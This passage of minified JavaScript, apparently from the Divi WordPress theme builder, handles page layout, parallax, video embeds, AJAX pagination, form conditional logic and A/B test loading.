var headerContentHeight=0;if($header_content.length){headerContentHeight+=$header_content.outerHeight()}
if($header_image.length){headerContentHeight+=$header_image.outerHeight()}
if(headerContentHeight>sectionHeight){$this_section.css('min-height',headerContentHeight+'px');$header.css('min-height',headerContentHeight+'px')}
if($header_image.hasClass('bottom')){if(headerContentHeight<sectionHeight){$this_section.css('min-height',(headerContentHeight+80)+'px');$header.css('min-height',(headerContentHeight+80)+'px')}
$header.css('justify-content','flex-end')}},timeout)};window.et_calculate_fullscreen_section_size=function(){$('section.et_pb_fullscreen').each(function(){$.proxy(et_calc_fullscreen_section,$(this))()});clearTimeout(et_calc_fullscreen_section.timeout);et_calc_fullscreen_section.timeout=setTimeout(function(){$et_window.off('resize',et_calculate_fullscreen_section_size);$et_window.off('et-pb-header-height-calculated',et_calculate_fullscreen_section_size);$et_window.trigger('resize');$et_window.on('resize',et_calculate_fullscreen_section_size);$et_window.on('et-pb-header-height-calculated',et_calculate_fullscreen_section_size)})};if(!is_frontend_builder){$et_window.on('resize',et_calculate_fullscreen_section_size);$et_window.on('et-pb-header-height-calculated',et_calculate_fullscreen_section_size)}
window.debounced_et_apply_builder_css_parallax=et_pb_debounce(et_apply_builder_css_parallax,100);window.et_pb_parallax_init=function($this_parallax){var $this_parent=$this_parallax.parent();var topWindow=isBuilder?window.top:window;if($this_parallax.hasClass('et_pb_parallax_css')){if($('body').hasClass('et-fb')){$.proxy(et_apply_builder_css_parallax,$this_parent)();$(window).on('scroll.etCssParallaxBackground',$.proxy(et_apply_builder_css_parallax,$this_parent));$(window).on('resize.etCssParallaxBackground',$.proxy(window.debounced_et_apply_builder_css_parallax,$this_parent))}
return}
$.proxy(et_parallax_set_height,$this_parent)();$.proxy(et_apply_parallax,$this_parent)();$(window).on('scroll.etTrueParallaxBackground',$.proxy(et_apply_parallax,$this_parent));$(window).on('resize.etTrueParallaxBackground',$.proxy(et_pb_debounce(et_parallax_set_height,100),$this_parent));$(window).on('resize.etTrueParallaxBackground',$.proxy(et_pb_debounce(et_apply_parallax,100),$this_parent));$this_parent.find('.et-learn-more .heading-more').click(function(){setTimeout(function(){$.proxy(et_parallax_set_height,$this_parent)()},300)})};$(window).resize(function(){var window_width=$et_window.width(),et_container_css_width=$et_container.css('width'),et_container_width_in_pixel=(typeof et_container_css_width!=='undefined')?et_container_css_width.substr(-1,1)!=='%':'',et_container_actual_width=(et_container_width_in_pixel)?$et_container.width():(($et_container.width()/100)*window_width),containerWidthChanged=et_container_width!==et_container_actual_width;et_pb_resize_section_video_bg();et_pb_center_video();et_fix_slider_height();et_fix_nav_direction();et_fix_html_margin();$et_pb_fullwidth_portfolio.each(function(){set_container_height=$(this).hasClass('et_pb_fullwidth_portfolio_carousel')?!0:!1;set_fullwidth_portfolio_columns($(this),set_container_height)});if(containerWidthChanged||window.et_force_width_container_change){$('.container-width-change-notify').trigger('containerWidthChanged');setTimeout(function(){$et_pb_filterable_portfolio.each(function(){set_filterable_grid_items($(this))});$et_pb_gallery.each(function(){if($(this).hasClass('et_pb_gallery_grid')){set_gallery_grid_items($(this))}})},100);et_container_width=et_container_actual_width;etRecalculateOffset=!0;var $et_pb_circle_counter=$('.et_pb_circle_counter');if($et_pb_circle_counter.length){$et_pb_circle_counter.each(function(){var $this_counter=$(this).find('.et_pb_circle_counter_inner');if(!$this_counter.is(':visible')||typeof $this_counter.data('easyPieChart')==='undefined'){return}
var current_mode=et_pb_get_current_window_mode();et_animation_breakpoint=current_mode;var suffix=current_mode!=='desktop'?'-'+current_mode:'';var bar_color=$this_counter.data('bar-bg-color'+suffix);if(typeof bar_color!=='undefined'&&bar_color!==''){$this_counter.data('easyPieChart').options.barColor=bar_color}
var track_color=$this_counter.data('color'+suffix);if(typeof track_color!=='undefined'&&track_color!==''){$this_counter.data('easyPieChart').options.trackColor=track_color;$this_counter.trigger('containerWidthChanged')}
var track_color_alpha=$this_counter.data('alpha'+suffix);if(typeof track_color_alpha!=='undefined'&&track_color_alpha!==''){$this_counter.data('easyPieChart').options.trackAlpha=track_color_alpha;$this_counter.trigger('containerWidthChanged')}
$this_counter.data('easyPieChart').update($this_counter.data('number-value'))})}
if($et_pb_countdown_timer.length){$et_pb_countdown_timer.each(function(){var timer=$(this);et_countdown_timer_labels(timer)})}
window.et_force_width_container_change=!1}
window.et_fix_testimonial_inner_width();if($et_pb_counter_amount.length){$et_pb_counter_amount.each(function(){window.et_bar_counters_init($(this))})}
isBuilder&&et_pb_reinit_animation();if($et_pb_map.length||is_frontend_builder){et_pb_reinit_maps($et_pb_map)}
if(grid_containers.length||is_frontend_builder){$(grid_containers).each(function(){window.et_pb_set_responsive_grid($(this),'.et_pb_grid_item')})}});function fitvids_slider_fullscreen_init(){if($.fn.fitVids){$('.et_pb_slide_video').fitVids();$('.et_pb_module').fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})}
et_fix_slider_height();et_calculate_fullscreen_section_size()}
if(is_frontend_builder){$(window).one('et_fb_init_app_after',fitvids_slider_fullscreen_init)}else{fitvids_slider_fullscreen_init()}
window.et_pb_fullwidth_header_scroll=function(event){event.preventDefault();var window_width=$et_window.width(),$body=$('body'),is_wp_relative_admin_bar=window_width<782,is_transparent_main_header=$body.hasClass('et_transparent_nav'),is_hide_nav=$body.hasClass('et_hide_nav'),is_desktop_view=window_width>980,is_tablet_view=window_width<=980&&window_width>=479,is_phone_view=window_width<479,$this_section=$(this).parents('section'),this_section_offset=$this_section.offset(),$wpadminbar=$('#wpadminbar'),$main_header=$('#main-header'),wpadminbar_height=$wpadminbar.length&&!is_wp_relative_admin_bar?$wpadminbar.height():0,top_header_height=!window.et_is_fixed_nav||!is_desktop_view?0:$top_header.height(),data_height_onload=typeof $main_header.attr('data-height-onload')==='undefined'?0:$main_header.attr('data-height-onload'),initial_fixed_difference=$main_header.height()===et_pb_get_fixed_main_header_height()||!is_desktop_view||!window.et_is_fixed_nav||is_transparent_main_header||is_hide_nav?0:et_pb_get_fixed_main_header_height()-parseFloat(data_height_onload),section_bottom=(this_section_offset.top+$this_section.outerHeight(!0)+initial_fixed_difference)-(wpadminbar_height+top_header_height+et_pb_get_fixed_main_header_height()),animate_modified=!1;if(!isVB&&window.et_is_fixed_nav&&is_transparent_main_header){var clone=$main_header.clone().addClass('et-disabled-animations et-fixed-header').css('visibility','hidden').appendTo($body);section_bottom+=et_pb_get_fixed_main_header_height()-clone.height();clone.remove()}
if($this_section.length){var fullscreen_scroll_duration=800;$('html, body').animate({scrollTop:section_bottom},{duration:fullscreen_scroll_duration})}};function et_pb_window_load_scripts(){et_fix_fullscreen_section();et_calculate_fullscreen_section_size();$(document).on('click','.et_pb_fullwidth_header_scroll a',et_pb_fullwidth_header_scroll);setTimeout(function(){$('.et_pb_preload').removeClass('et_pb_preload')},500);if($.fn.hashchange){$(window).hashchange(function(){var hash=window.location.hash.substring(1);process_et_hashchange(hash)});$(window).hashchange()}
if($et_pb_parallax.length&&!et_is_mobile_device){$et_pb_parallax.each(function(){et_pb_parallax_init($(this))})}
window.et_reinit_waypoint_modules();if($('.et_audio_content').length){$(window).trigger('resize')}}
if(window.et_load_event_fired){et_pb_window_load_scripts()}else{$(window).load(function(){et_pb_window_load_scripts()})}
if($('.et_section_specialty').length){$('.et_section_specialty').each(function(){var this_row=$(this).find('.et_pb_row');this_row.find('>.et_pb_column:not(.et_pb_specialty_column)').addClass('et_pb_column_single')})}
if($('.et_pb_section_parallax').length&&$('.et_pb_map').length){$('body').addClass('parallax-map-support')}
$('.et_pb_widget_area '+et_pb_custom.widget_search_selector).each(function(){var $search_wrap=$(this),$search_input_submit=$search_wrap.find('input[type="submit"]'),search_input_submit_text=$search_input_submit.attr('value'),$search_button=$search_wrap.find('button'),search_button_text=$search_button.text(),has_submit_button=$search_input_submit.length||$search_button.length?!0:!1,min_column_width=150;if(!$search_wrap.find('input[type="text"]').length&&!$search_wrap.find('input[type="search"]').length){return}
if(!has_submit_button){$search_wrap.addClass('et-no-submit-button')}
if($search_wrap.width()<150){$search_wrap.addClass('et-narrow-wrapper')}
if($search_input_submit.length&&(typeof search_input_submit_text=='undefined'||search_input_submit_text==='')){$search_input_submit.remove();$search_wrap.addClass('et-no-submit-button')}
if($search_button.length&&(typeof search_button_text=='undefined'||search_button_text==='')){$search_button.remove();$search_wrap.addClass('et-no-submit-button')}});$('body').on('click','.et_pb_ajax_pagination_container .wp-pagenavi a,.et_pb_ajax_pagination_container .pagination a',function(){var this_link=$(this);var href=this_link.attr('href');var current_href=window.location.href;var module_classes=this_link.closest('.et_pb_module').attr('class').split(' ');var module_class_processed='';var $current_module;var animation_classes=et_get_animation_classes();window.et_pb_ajax_pagination_cache=window.et_pb_ajax_pagination_cache||[];$.each(module_classes,function(index,value){if($.inArray(value,animation_classes)!==-1||'et_had_animation'===value){return}
if(''!==value.trim()){module_class_processed+='.'+value}});$current_module=$(module_class_processed);et_remove_animation($current_module);if(typeof window.et_pb_ajax_pagination_cache[href+module_class_processed]!=='undefined'){$current_module.fadeTo('slow',0.2,function(){$current_module.find('.et_pb_ajax_pagination_container').replaceWith(window.et_pb_ajax_pagination_cache[href+module_class_processed]);et_pb_set_paginated_content($current_module,!0)})}else{if(typeof window.et_pb_ajax_pagination_cache[current_href+module_class_processed]==='undefined'){window.et_pb_ajax_pagination_cache[current_href+module_class_processed]=$current_module.find('.et_pb_ajax_pagination_container')}
$current_module.fadeTo('slow',0.2,function(){jQuery.get(href,function(page){var $page=jQuery(page);var $style=$page.filter('#et-builder-module-design-cached-inline-styles');var $content=$page.find(module_class_processed+' .et_pb_ajax_pagination_container').prepend($style);et_remove_animation($content.find('.et_animated'));$current_module.find('.et_pb_ajax_pagination_container').replaceWith($content);window.et_pb_ajax_pagination_cache[href+module_class_processed]=$content;et_pb_set_paginated_content($current_module,!1)})})}
return!1});function et_pb_set_paginated_content($current_module,is_cache){if(typeof $current_module.find('.et_pb_salvattore_content').attr('data-columns')!=='undefined'){if(!is_cache){salvattore.registerGrid($current_module.find('.et_pb_salvattore_content')[0])}
salvattore.recreateColumns($current_module.find('.et_pb_salvattore_content')[0]);$current_module.find('.et_pb_post').css({'opacity':'1'})}
if($current_module.find('.et_audio_container').length>0&&typeof wp!=='undefined'&&typeof wp.mediaelement!=='undefined'&&typeof wp.mediaelement.initialize==='function'){wp.mediaelement.initialize();$(window).trigger('resize')}
if($current_module.find('.et-waypoint, .et_pb_circle_counter, .et_pb_number_counter').length>0){$current_module.find('.et-waypoint, .et_pb_circle_counter, .et_pb_number_counter').each(function(){var $waypoint_module=$(this);if($waypoint_module.hasClass('et_pb_circle_counter')){window.et_pb_reinit_circle_counters($waypoint_module)}
if($waypoint_module.hasClass('et_pb_number_counter')){window.et_pb_reinit_number_counters($waypoint_module)}
if($waypoint_module.find('.et_pb_counter_amount').length>0){$waypoint_module.find('.et_pb_counter_amount').each(function(){window.et_bar_counters_init($(this))})}
$(this).css({'opacity':'1'});window.et_reinit_waypoint_modules()})}
if($current_module.find('.et_pb_slider').length>0){$current_module.find('.et_pb_slider').each(function(){et_pb_slider_init($(this))})}
$current_module.on('click','.et_pb_video_overlay',function(e){e.preventDefault();et_pb_play_overlayed_video($(this))});$current_module.fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"});$current_module.fadeTo('slow',1);if(typeof window.et_shortcodes_init==='function'){window.et_shortcodes_init($current_module)}
et_init_audio_modules();$('html, body').animate({scrollTop:($current_module.offset().top-($('#main-header').innerHeight()+$('#top-header').innerHeight()+50))});var grid_items=$current_module.find('.et_pb_grid_item');if(grid_items.length){et_pb_set_responsive_grid($(grid_items.parent().get(0)),'.et_pb_grid_item')}}
window.et_pb_search_init=function($search){var current_mode=et_pb_get_current_window_mode();et_animation_breakpoint=current_mode;var suffix=current_mode!=='desktop'?'-'+current_mode:'';var $input_field=$search.find('.et_pb_s');var $button=$search.find('.et_pb_searchsubmit');var input_padding=$search.hasClass('et_pb_text_align_right'+suffix)?'paddingLeft':'paddingRight';var reverse_input_padding=input_padding==='paddingLeft'?'paddingRight':'paddingLeft';var disabled_button=$search.hasClass('et_pb_hide_search_button');var buttonHeight=$button.outerHeight();var buttonWidth=$button.outerWidth();var inputHeight=$input_field.innerHeight();$button.css({'position':'relative'});if(buttonHeight>inputHeight){$input_field.innerHeight(buttonHeight)}
if(!disabled_button){$input_field.css(reverse_input_padding,'');$input_field.css(input_padding,buttonWidth+10)}
$button.css({'position':''})};window.et_pb_search_percentage_custom_margin_fix=function($search){var inputMargin=$search.find('.et_pb_s').css('margin').split(' ');var inputMarginObj={};switch(inputMargin.length){case 4:inputMarginObj={top:inputMargin[0],right:inputMargin[1],bottom:inputMargin[2],left:inputMargin[3],};break;case 2:inputMarginObj={top:inputMargin[0],right:inputMargin[1],bottom:inputMargin[0],left:inputMargin[1],};break;default:inputMarginObj={top:inputMargin[0],right:inputMargin[0],bottom:inputMargin[0],left:inputMargin[0],};break}
var inputRight=0-parseFloat(inputMarginObj.left)+'px';$search.find('.et_pb_searchsubmit').css({top:inputMarginObj.top,right:inputRight,bottom:inputMarginObj.bottom,})};if($('.et_pb_search').length){$('.et_pb_search').each(function(){var $search=$(this);if($search.is('.et_pb_search_percentage_custom_margin')){et_pb_search_percentage_custom_margin_fix($search)}
et_pb_search_init($search)})}
window.et_pb_comments_init=function($comments_module){var $comments_module_button=$comments_module.find('.comment-reply-link, .submit');if($comments_module_button.length){$comments_module_button.addClass('et_pb_button');if(typeof $comments_module.attr('data-icon')!=='undefined'&&$comments_module.attr('data-icon')!==''){$comments_module_button.attr('data-icon',$comments_module.attr('data-icon'));$comments_module_button.addClass('et_pb_custom_button_icon')}
if(typeof $comments_module.attr('data-icon-tablet')!=='undefined'&&$comments_module.attr('data-icon-tablet')!==''){$comments_module_button.attr('data-icon-tablet',$comments_module.attr('data-icon-tablet'));$comments_module_button.addClass('et_pb_custom_button_icon')}
if(typeof $comments_module.attr('data-icon-phone')!=='undefined'&&$comments_module.attr('data-icon-phone')!==''){$comments_module_button.attr('data-icon-phone',$comments_module.attr('data-icon-phone'));$comments_module_button.addClass('et_pb_custom_button_icon')}}};if($('.et_pb_comments_module').length){$('.et_pb_comments_module').each(function(){var $comments_module=$(this);et_pb_comments_init($comments_module)})}
window.et_fix_pricing_currency_position();$('.et_pb_contact_form_container, .et_pb_newsletter_custom_fields').each(function(){var $form=$(this);var subjects_selector='input, textarea, select';var condition_check=function(){et_conditional_check($form)};var debounced_condition_check=et_pb_debounce(condition_check,250);$form.on('change',subjects_selector,condition_check);$form.on('keydown',subjects_selector,debounced_condition_check);et_conditional_check($form)});function et_conditional_check($form){var $conditionals=$form.find('[data-conditional-logic]');$conditionals.each(function(){var $conditional=$(this);var rules=$conditional.data('conditional-logic');var relation=$conditional.data('conditional-relation');var matched_rules=[];for(var i=0;i<rules.length;i++){var ruleset=rules[i];var check_id=ruleset[0];var check_type=ruleset[1];var check_value=ruleset[2];var $wrapper=$form.find('.et_pb_contact_field[data-id="'+check_id+'"]');var field_id=$wrapper.data('id');var field_type=$wrapper.data('type');var field_value;if(!$wrapper.is(':visible')){continue}
switch(field_type){case 'input':case 'email':field_value=$wrapper.find('input').val();break;case 'text':field_value=$wrapper.find('textarea').val();break;case 'radio':field_value=$wrapper.find('input:checked').val()||'';break;case 'checkbox':var $checkbox=$wrapper.find(':checkbox:checked');field_value=!1;$checkbox.each(function(){if(check_value===$(this).val()){field_value=!0;return!1}});check_value=!0;break;case 'select':field_value=$wrapper.find('select').val();break}
if('is empty'===check_type||'is not empty'===check_type){check_type='is empty'===check_type?'is':'is not';check_value='';if('checkbox'===field_type&&!1===field_value){field_value=''}}
if('is'===check_type&&field_value!==check_value){continue}
if('is not'===check_type&&field_value===check_value){continue}
var containsRegExp=new RegExp(check_value,'i');if('contains'===check_type&&!field_value.match(containsRegExp)){continue}
if('does not contain'===check_type&&field_value.match(containsRegExp)){continue}
var maybeNumericValue=parseInt(field_value);var maybeNumbericCheckValue=parseInt(check_value);if(('is greater'===check_type||'is less'===check_type)&&(isNaN(maybeNumericValue)||isNaN(maybeNumbericCheckValue))){continue}
if('is greater'===check_type&&maybeNumericValue<=maybeNumbericCheckValue){continue}
if('is less'===check_type&&maybeNumericValue>=maybeNumbericCheckValue){continue}
matched_rules.push(!0)}
$conditional.hide();var $conditional_input=$conditional.find('input[type="text"]');var conditional_pattern=$conditional_input.attr('pattern');$conditional_input.attr('novalidate','novalidate');$conditional_input.attr('data-pattern',conditional_pattern);$conditional_input.removeAttr('pattern');if('all'===relation&&rules.length===matched_rules.length){$conditional.show();$conditional_input.removeAttr('novalidate');$conditional_input.attr('pattern',$conditional_input.data('pattern'))}
if('any'===relation&&0<matched_rules.length){$conditional.show();$conditional_input.removeAttr('novalidate');$conditional_input.attr('pattern',$conditional_input.data('pattern'))}})}
if('undefined'!==typeof et_animation_data&&et_animation_data.length>0){var maxFullwidthMenuIndex=0;for(var i=0;i<et_animation_data.length;i++){var animation_entry=et_animation_data[i];if(!animation_entry.class){continue}
if($('.'+animation_entry.class).hasClass('et_pb_fullwidth_menu')){maxFullwidthMenuIndex++}}
var $fullWidthMenus=$('.et_pb_fullwidth_menu');$fullWidthMenus.each(function(){var $fullWidthMenu=$(this);$fullWidthMenu.on('webkitAnimationEnd oanimationend msAnimationEnd animationend',function(){$fullWidthMenu.css('z-index',maxFullwidthMenuIndex-$fullWidthMenu.index('.et_pb_fullwidth_menu'))})})}
$(document).trigger('et_pb_after_init_modules')})};window.et_pb_debounce=function(func,wait,immediate){var timeout,args,context,timestamp,result;var now=Date.now||new Date().getTime();var later=function(){var last=now-timestamp;if(last<wait&&last>=0){timeout=setTimeout(later,wait-last)}else{timeout=null;if(!immediate){result=func.apply(context,args);if(!timeout)context=args=null}}};return function(){context=this;args=arguments;timestamp=now;var callNow=immediate&&!timeout;if(!timeout)timeout=setTimeout(later,wait);if(callNow){result=func.apply(context,args);context=args=null}
return result}};if(et_pb_custom.is_ab_testing_active&&'yes'===et_pb_custom.is_cache_plugin_active){$(window).load(function(){window.et_load_event_fired=!0});$.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:'et_pb_ab_get_subject_id',et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_pb_ab_test_id:et_pb_custom.page_id},success:function(subject_data){if(subject_data){$('.et_pb_subject_placeholder_id_'+subject_data.id).after(subject_data.content);$('.et_pb_subject_placeholder').remove();window.et_pb_init_modules();$('body').trigger('et_pb_ab_subject_ready')}}})}else{window.et_pb_init_modules()}
$(document).ready(function(){$('.et_pb_top_inside_divider.et-no-transition, .et_pb_bottom_inside_divider.et-no-transition').removeClass('et-no-transition');(et_pb_box_shadow_elements||[]).map(et_pb_box_shadow_apply_overlay)});$(window).load(function(){var $body=$('body');if($body.hasClass('safari')){var original_display_value=$body.css('display');var different_display_value='initial'===original_display_value?'block':'initial';$body.css({'display':different_display_value});setTimeout(function(){$body.css({'display':original_display_value})},0);if($body.hasClass('woocommerce-page')&&$body.hasClass('single-product')){var $wc=$('.woocommerce div.product div.images.woocommerce-product-gallery');if($wc.length===0){return}
var opacity=parseInt($wc[0].style.opacity);if(!opacity){return}
$wc.css({opacity:opacity-.09});setTimeout(function(){$wc.css({opacity:opacity})},0)}}});$(document).ready(function(){if(MutationObserver===undefined){return}
var getSectionParents=function($sections){var filterMethod=$.uniqueSort!==undefined?$.uniqueSort:$.unique;var $sectionParents=$([]);$sections.each(function(){$sectionParents=$sectionParents.add($(this).parents())});return filterMethod($sectionParents.get())};var getInvisibleNodes=function($sections){return $sections.filter(function(){return!$(this).is(':visible')}).length};var $sections=$('.et_pb_section');var sectionParents=getSectionParents($sections);var invisibleSections=getInvisibleNodes($sections);var maybeRefreshSections=function(){var newInvisibleSections=getInvisibleNodes($sections);if(newInvisibleSections<invisibleSections){$(window).trigger('resize')}
invisibleSections=newInvisibleSections};var observer=new MutationObserver(window.et_pb_debounce(maybeRefreshSections,200));for(var i=0;i<sectionParents.length;i++){observer.observe(sectionParents[i],{childList:!0,attributes:!0,attributeFilter:['class','style'],attributeOldValue:!1,characterData:!1,characterDataOldValue:!1,subtree:!1})}});function et_fix_html_margin(){if($('body').is('.et-fb')){var $adminBar=$('#wpadminbar');if($adminBar.length>0){setTimeout(function(){$('#et_fix_html_margin').remove();$('<style />',{'id':'et_fix_html_margin','text':'html.js.et-fb-top-html { margin-top: 0px !important; }'}).appendTo('head')},0)}}}
et_fix_html_margin()})(jQuery)